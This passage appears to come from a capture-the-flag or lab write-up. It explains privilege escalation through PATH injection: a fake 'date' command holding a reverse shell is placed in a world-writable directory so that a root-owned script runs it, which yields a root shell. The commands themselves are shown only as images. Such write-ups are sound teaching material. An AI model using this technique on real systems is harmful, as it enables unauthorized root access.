
As we can see, piping STDIN to gunzip (the antihisis of gzip) displays the original content, or prints it to STDOUT.
Now that we’ve done that proof of concept, let’s try it on the real server.

It works! We can read the zipped files. This may be helpul later.

After doing some enumeration, we see that we do have edit privleges for the /var/www/file_access.log file, and not the other file referenced in the script.
The is the same file that can be downloaded by admins on the webserver.
The date command
The date command is a very simple command used in UNIX to display the exact date and time. Since this program uses the date command as a variable, if I can find a way to control the output of the date command, I can run code as root.
Let’s try it on our own machine.

If we can change the version of date being called

We cannot edit the date command, as it is owned by root.
PATH Injection
What we can do is modify the PATH that the date command uses. Even though the binary is owned by root and in /opt/scripts/. We can change our PATH to a world writeable directory (like /tmp, /dev/shm, etc…), write a reverse shell in the false date command and run the binary.
The program views the environment it’s being executed in and runs the local version of date instead of the correct version.
This is a standard example of “PATH injection” or “Environment Variable injection”.

Root shell